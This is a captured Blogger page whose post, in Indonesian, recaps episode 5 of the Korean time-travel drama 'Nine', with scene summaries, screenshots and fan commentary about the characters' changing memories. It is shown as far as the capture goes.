

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html
body_size: 39565
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cakrawala-senja-1314.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Short Obsession - Atom" href="https://cakrawala-senja-1314.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Short Obsession - RSS" href="https://cakrawala-senja-1314.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Short Obsession - Atom" href="https://www.blogger.com/feeds/3781204345336473449/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My Short Obsession - Atom" href="https://cakrawala-senja-1314.blogspot.com/feeds/1618639114240293390/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigN0etB5RNbUWB6X69M2TURD6rEDxb3cDXXNFaDYryc7z1s5J3NHlQXZLSggn8Vy01_gZpADoKooIN3s2pemKshphy_YYd3G_P0JqTBVyUChdlnWC7WoW4f6BCKF3gAULNewAwKRrewx8/s320/Nine_ep5+(1).jpg' rel='image_src'/>
<meta content='Rekap Drama Korea Nine: Time Travel Nine Time Episode 5, Sinopsis Drama Korea Nine: 9 Times Travels, Lee Jin Wook, Jo Yoon Hee' name='description'/>
<meta content='https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html' property='og:url'/>
<meta content='[Recaps] Nine Episode 5' property='og:title'/>
<meta content='Rekap Drama Korea Nine: Time Travel Nine Time Episode 5, Sinopsis Drama Korea Nine: 9 Times Travels, Lee Jin Wook, Jo Yoon Hee' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigN0etB5RNbUWB6X69M2TURD6rEDxb3cDXXNFaDYryc7z1s5J3NHlQXZLSggn8Vy01_gZpADoKooIN3s2pemKshphy_YYd3G_P0JqTBVyUChdlnWC7WoW4f6BCKF3gAULNewAwKRrewx8/w1200-h630-p-k-no-nu/Nine_ep5+(1).jpg' property='og:image'/>
<title>My Short Obsession: [Recaps] Nine Episode 5</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Watermark
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Use this with templates/1ktemplate-*.html */
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #333333;
background: #ee1133 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_bubblegum.png) repeat scroll top center;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
.content-outer {
font-size: 92%;
}
a:link {
text-decoration:none;
color: #cc0033;
}
a:visited {
text-decoration:none;
color: #aa0033;
}
a:hover {
text-decoration:underline;
color: #aa0033;
}
.body-fauxcolumns .cap-top {
margin-top: 30px;
background: #ee1133 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_overlay_bubblegum.png) repeat-x scroll top left;
height: 400px;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 20px;
padding-right: 20px;
}
.Header h1 {
font: normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
text-shadow: 2px 2px rgba(0, 0, 0, .1);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section {
margin: 0 20px;
}
.tabs-inner .PageList, .tabs-inner .LinkList, .tabs-inner .Labels {
margin-left: -11px;
margin-right: -11px;
background-color: #ffdd99;
border-top: 3px solid #ffffff;
border-bottom: 3px solid #ffffff;
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
-goog-ms-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
box-shadow: 0 0 10px rgba(0, 0, 0, .3);
}
.tabs-inner .PageList .widget-content,
.tabs-inner .LinkList .widget-content,
.tabs-inner .Labels .widget-content {
margin: -3px -11px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/tabs_background_right_bubblegum.png)  no-repeat scroll right;
}
.tabs-inner .widget ul {
padding: 2px 25px;
max-height: 34px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/tabs_background_left_bubblegum.png) no-repeat scroll left;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .25em 1em;
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #cc0033;
border-right: 1px solid transparent;
}
.tabs-inner .widget li:first-child a {
border-left: 1px solid transparent;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #660000;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #660033;
margin: 0 0 .5em;
}
h2.date-header {
font: normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #662244;
}
/* Main
----------------------------------------------- */
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
.main-outer {
margin-top: 0;
background: transparent none no-repeat scroll top left;
}
.main-inner {
padding-top: 30px;
}
.main-cap-top {
position: relative;
}
.main-cap-top .cap-right {
position: absolute;
height: 0;
width: 100%;
bottom: 0;
background: transparent none repeat-x scroll bottom center;
}
.main-cap-top .cap-left {
position: absolute;
height: 245px;
width: 280px;
right: 0;
bottom: 0;
background: transparent none no-repeat scroll bottom left;
}
/* Posts
----------------------------------------------- */
.post-outer {
padding: 15px 20px;
margin: 0 0 25px;
background: #ffffe5 none repeat scroll top left;
_background-image: none;
border: solid 6px #ffffff;
-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
box-shadow: 0 0 5px rgba(0, 0, 0, .1);
}
h3.post-title {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 0;
}
.comments h4 {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 1em 0 0;
}
.post-body {
font-size: 105%;
line-height: 1.5;
position: relative;
}
.post-header {
margin: 0 0 1em;
color: #997755;
}
.post-footer {
margin: 10px 0 0;
padding: 10px 0 0;
color: #997755;
border-top: dashed 1px #777777;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #777777;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #777777;
border-bottom: 1px solid #777777;
}
.comments .continue {
border-top: 2px solid #777777;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
padding: .35em 0;
text-indent: 0;
border-top: dashed 1px #777777;
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
.widget .zippy {
color: #777777;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#333333;
background: #ffcccc url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_birds.png) repeat scroll top left;
}
.footer-outer a {
color: #cc0033;
}
.footer-outer a:visited {
color: #aa0033;
}
.footer-outer a:hover {
color: #aa0033;
}
.footer-outer .widget h2 {
color: #660033;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer {
border-bottom: none;
background: #ffffe5 none repeat scroll top left;
_background-image: none;
margin-bottom: 10px;
}
.mobile .main-inner .date-outer {
padding: 0;
}
.mobile .main-inner .date-header {
margin: 10px;
}
.mobile .main-cap-top {
z-index: -1;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile .post-outer {
padding: 10px;
}
.mobile .main-cap-top .cap-left {
background: transparent none no-repeat scroll bottom left;
}
.mobile .body-fauxcolumns .cap-top {
margin: 0;
}
.mobile-link-button {
background: #ffffe5 none repeat scroll top left;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #cc0033;
}
.mobile-index-date .date-header {
color: #662244;
}
.mobile-index-contents {
color: #333333;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList {
margin-left: 0;
margin-right: 0;
}
.mobile .tabs-inner .PageList .widget-content {
margin: 0;
color: #660000;
background: #ffffe5 none repeat scroll top left;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid transparent;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3781204345336473449&amp;zx=dc107f22-51d3-4a16-905d-df46f57c1952' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3781204345336473449&amp;zx=dc107f22-51d3-4a16-905d-df46f57c1952' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7945468800625483 -->

</head>
<body class='loading variant-bubblegum'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3781204345336473449?po\x3d1618639114240293390\x26origin\x3dhttps://cakrawala-senja-1314.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Tajuk'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cakrawala-senja-1314.blogspot.com/' style='display: block'>
<img alt='My Short Obsession' height='67px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRiMLMq53-S6aqJS3V3xs8PTgp9sapaPgF8P3yWDRH4nvL1Edh6BDqLoxNJm3rdl8dHxyam1eDsBJelBq2CTWANX_TxJ22rJ11zyw36KxMK6NqrjWZZjagUu4J1zRB8XD0uF8aTg4NMTbP/s201/20170317_114439-BlendCollage.jpg' style='display: block' width='201px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Seluruh Kolom'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Utama'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Jumat, 29 Maret 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigN0etB5RNbUWB6X69M2TURD6rEDxb3cDXXNFaDYryc7z1s5J3NHlQXZLSggn8Vy01_gZpADoKooIN3s2pemKshphy_YYd3G_P0JqTBVyUChdlnWC7WoW4f6BCKF3gAULNewAwKRrewx8/s320/Nine_ep5+(1).jpg' itemprop='image_url'/>
<meta content='3781204345336473449' itemprop='blogId'/>
<meta content='1618639114240293390' itemprop='postId'/>
<a name='1618639114240293390'></a>
<h3 class='post-title entry-title' itemprop='name'>
[Recaps] Nine Episode 5
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1618639114240293390' itemprop='articleBody'>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal" style="text-align: justify;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigN0etB5RNbUWB6X69M2TURD6rEDxb3cDXXNFaDYryc7z1s5J3NHlQXZLSggn8Vy01_gZpADoKooIN3s2pemKshphy_YYd3G_P0JqTBVyUChdlnWC7WoW4f6BCKF3gAULNewAwKRrewx8/s1600/Nine_ep5+(1).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigN0etB5RNbUWB6X69M2TURD6rEDxb3cDXXNFaDYryc7z1s5J3NHlQXZLSggn8Vy01_gZpADoKooIN3s2pemKshphy_YYd3G_P0JqTBVyUChdlnWC7WoW4f6BCKF3gAULNewAwKRrewx8/s320/Nine_ep5+(1).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo menelpon Young Hoon
setelah dia memberikan nomor ada Yoon Shi Ah, Young Hoon merasa ingatannya
tidak berubah, jadi sepertinya belum ada perubahan pada takdir Jung Woo dan Kim
Yoo Jin.<span style="mso-spacerun: yes;">&nbsp; </span>Sun Woo bilang semuanya akan
berubah setelah Shi Ah atau Kim Yoo Jin menelpon Jung Woo. Setelah melihat Min
Young, Sun Woo memuakhiri obrolan dengan berkata dia akan berkencan. Young Hoon
mengingatkan Sun Woo agar dia tidak menyia-nyiakan dupa nya. Young Hoon ingin
satu, karena dia ingin mengubah istrinya^^</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2a_L_4iR0gvC-pTltSA9dMx0BW1nOkd-VMEboFWXE7StzB0mut7p0z_lrzeNdRAz5AOOYp9a8jnP3pAf6LjOx8MskEQv8oTAfJcJzAVXIyLjdcCp6DUNkv75c9J-SGzrtAiocEZZP0uE/s1600/Nine_ep5+(13).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2a_L_4iR0gvC-pTltSA9dMx0BW1nOkd-VMEboFWXE7StzB0mut7p0z_lrzeNdRAz5AOOYp9a8jnP3pAf6LjOx8MskEQv8oTAfJcJzAVXIyLjdcCp6DUNkv75c9J-SGzrtAiocEZZP0uE/s320/Nine_ep5+(13).jpg" width="320" /></a></div>
<div style="text-align: justify;">
Kang Seo Jun memanggil Young Hoon
ke ruang operasi mereka akan melakukan sebuah operasi yang cukup besar. Young
Hoon masuk ke ruang operasi dan memulainya. Young Hoon melakukan operasi dengan
tenang dan hati-hati, namun di tengah operasi Young Hoon mendapat sebuah
ingatan yang mengagetkan yang membuatnya<span style="mso-spacerun: yes;">&nbsp;
</span>terdiam sesaat saat memegang pisau operasi, dia lupa menahan pembuluh
darah pasien hingga darah pasien menyembur ke wajahnya. Young Hoon berkata ini
tidak mungkin, ini benar-benar gila. Kang Seo Jun dan dokter lainnya merasa
heran apakah ada yang salah dengan operasinya? Young Hoon mencoba menenangkan
diri dan melanjutkan operasinya.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
*writen by irfa at <a href="http://cakrawala-senja-1314.blogspot.com/">cakrawala-senja-1314.blogspot.com</a>* </div>
<div style="text-align: justify;">
</div>
<a name="more"></a><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg70x5D-Csn0hCL7xKGbzu0Dyf7yGBI4tdm9avbx-7bkV2z6r36GDKd2elC2TLtcnzclqC4naTwn2MoQAhAhCwSAmM2nwguDqPGV6PXYTChujMGHrydcZTOXOHLBL1hyYJqDIiQ7CawDV8/s1600/Nine_ep5+(30).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg70x5D-Csn0hCL7xKGbzu0Dyf7yGBI4tdm9avbx-7bkV2z6r36GDKd2elC2TLtcnzclqC4naTwn2MoQAhAhCwSAmM2nwguDqPGV6PXYTChujMGHrydcZTOXOHLBL1hyYJqDIiQ7CawDV8/s320/Nine_ep5+(30).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUe_vSut-UcEQ_TuyHgF4jov-1R1bcn_pSvIFhHmTIskz_hDm5pd882JGHYJN7EankJiTrnYH1Rsl_OvxqjZxkaddvH2Pd-GYZ4pjsH3GEpURGDZue3B6Q259XFkcpGZcGHu7ZWGFTT6g/s1600/Nine_ep5+(31).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUe_vSut-UcEQ_TuyHgF4jov-1R1bcn_pSvIFhHmTIskz_hDm5pd882JGHYJN7EankJiTrnYH1Rsl_OvxqjZxkaddvH2Pd-GYZ4pjsH3GEpURGDZue3B6Q259XFkcpGZcGHu7ZWGFTT6g/s320/Nine_ep5+(31).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Selesai operasi Young Hoon segera
keluar ruangan dan terlihat panik. Keluarga pasien jadi ikut panik dan bertanya
apakah ada yang salah? Young Hoon menyerahkan semua penjelasan pada<span style="mso-spacerun: yes;">&nbsp; </span>Kang Seo Jun, sementara dia berbegas menuju
sebuah tempat. Young Hoon<span style="mso-spacerun: yes;">&nbsp; </span>menatap sebuah
ruangan dengan papan nama. Chief Park Jung Woo. Dia merasa ini adalah hal yang
tak mungkin bagaimana bisa orang yang sudah meninggal bekerja di RS yang sama
dengannya. Jung Woo datang dan bertanya apa yang sedang dilakukan Young Hoon di
depan ruangannya? Young Hoon kaget dan menatap dengan wajah terkejut sekaligus
ketakutan pada Park Jung Woo. (hahahaha,, wajah Young Hoon lucu banget ini pas
kaget melihat Jung Woo masih hidup)</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2_mPtZOUneAASr182HveZF3Sv-S5x0Ae9FfkO-BmE74SheD01Od1c3scDgJJm4ik4akFCw7uPiYAnkAkfu7lc_ncDjePbcRBr2uzbB1FL_Pas7CYDPyGH131o-2hKsxrISKaHU1xwL8/s1600/Nine_ep5+(24).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2_mPtZOUneAASr182HveZF3Sv-S5x0Ae9FfkO-BmE74SheD01Od1c3scDgJJm4ik4akFCw7uPiYAnkAkfu7lc_ncDjePbcRBr2uzbB1FL_Pas7CYDPyGH131o-2hKsxrISKaHU1xwL8/s320/Nine_ep5+(24).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Mengapa Ingatan Young Hoon
berubah? Setelah Shi Ah menelpon Jung Woo dan memberi kabar tentang ibunya yang
hampir mati karena bunuh diri, Jung Woo segera pergi ke RS dan berlari menemui
Kim Yoo Jin dan Shi Ah. Dia menatap Kim Yoo Jin dan Shi Ah dengan sedih, saat
mendekat ke arah mereka, Shi Ah menoleh dan bertanya apakah Ajussi itu adalah
Park Jung Woo? Jung Woo membenarkan dan duduk disamping Shi Ah, dia menatap sedih
pada Kim Yoo Jin dan merasa sangat bersalah, Jung Woo pun mulai menangis. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Shi Ah berkata pada Jung Woo,
bahwa ibunya belum meninggal mengapa Jung Woo menangis?? Huah,, Shi Ah sifatnya
Min Young banget, sama sekali nggak berubah. Tapi Jung Woo tetap menangis, Shi
Ah mengingatkan Jung Woo sekali lagi, kalo ibunya belum meninggal. Jung Woo
menatap Shi Ah dan memeluknya. Jung Woo berkata dia berjanji akan<span style="mso-spacerun: yes;">&nbsp; </span>menjaga semuanya mulai sekarang.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXQ4skDn5N3BiCiRBz9LhRxWWRc-m_LcD1jScWnevGucFoOfhGfu22nJVCPtb5WgK9tO38GuuLOP-4yiRPXHGC73Ae_Z2LTPAQMp7R-gwRv733YJZ68jHNS7L27rzzkaY34flbV3eovow/s1600/Nine_ep5+(32).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXQ4skDn5N3BiCiRBz9LhRxWWRc-m_LcD1jScWnevGucFoOfhGfu22nJVCPtb5WgK9tO38GuuLOP-4yiRPXHGC73Ae_Z2LTPAQMp7R-gwRv733YJZ68jHNS7L27rzzkaY34flbV3eovow/s320/Nine_ep5+(32).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT0wqjFp7UvjrDbsTcm93-FS5FBb-VNpwgwutT_FfGuyF3pz18CWxINqnY2sWjkHY-pMNNODD3vgWc55BqsJJrHBfeIkTG52EbudmNmtUh5oF85jUtoyNjI-rHOdAWqnxEdJ7a7Un68EU/s1600/Nine_ep5+(41).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT0wqjFp7UvjrDbsTcm93-FS5FBb-VNpwgwutT_FfGuyF3pz18CWxINqnY2sWjkHY-pMNNODD3vgWc55BqsJJrHBfeIkTG52EbudmNmtUh5oF85jUtoyNjI-rHOdAWqnxEdJ7a7Un68EU/s320/Nine_ep5+(41).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Karena Min Young adalah Shi Ah,
maka ini sangat berefek pada hubungan Sun Woo dan Min Young. Setelah Min Young
menghilang tiba-tiba dari hadapanya, Sun Woo pun mendapat ingatan baru seperti
Young Hoon. Dia bertanya pada pelayan, apakah dia tidak datang bersama
seseorang? Apakah dia sejak awal sendirian di restoran itu? pelayan
membenarkan, Sun Woo sangat kaget dan lemas hingga dia menjatuhkan gelas berisi
minuman di tangannya. Sun Woo merasa sakit kepala, pelayan bertanya apakah Sun
Woo tidak apa-apa? Sun Woo bilang dia baik-baik saja. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
